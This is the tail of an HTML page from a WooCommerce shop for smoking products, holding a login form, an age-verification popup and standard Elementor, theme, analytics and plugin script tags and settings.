					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e63befb2a4" /><input type="hidden" name="_wp_http_referer" value="/about-us-3/" />											<input type="hidden" name="redirect" value="https://bookmysmoke.in/about-us-3/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://bookmysmoke.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
				            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://bookmysmoke.in/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-light" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4 class="text-center">Are you over 18?</h4>
<p class="text-center">You must be 18 years of age or older to view page. Please verify your age to enter.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://bookmysmoke.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bookmysmoke.in/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="https://bookmysmoke.in/rent/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Rent					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="wa.link/8m93m9">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="60" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-6.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Chat					</span>
				</a>
			</div>
						<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://bookmysmoke.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https://bookmysmoke.in/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://bookmysmoke.in","ajax_url":"https://bookmysmoke.in/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6467452733"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4400,"title":"About%20us%20-%20Book%20My%20Smoke","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6467452733"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4400,"title":"About%20us%20-%20Book%20My%20Smoke","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b492517ffc03db2308ac6400a34d25a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bookmysmoke.in/cart/","ajaxurl":"https://bookmysmoke.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bookmysmoke.in/","shop_url":"https://bookmysmoke.in/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bookmysmoke.in/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-wp-blocks-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-cart-side-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-mobile-nav-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-section-title-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-el-subtitle-style-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css","wd-text-block-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-widget-collapse-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-mfp-popup-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-bottom-toolbar-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209495211","post":"4400","tz":"5.5","srv":"bookmysmoke.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209495211", "4400" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
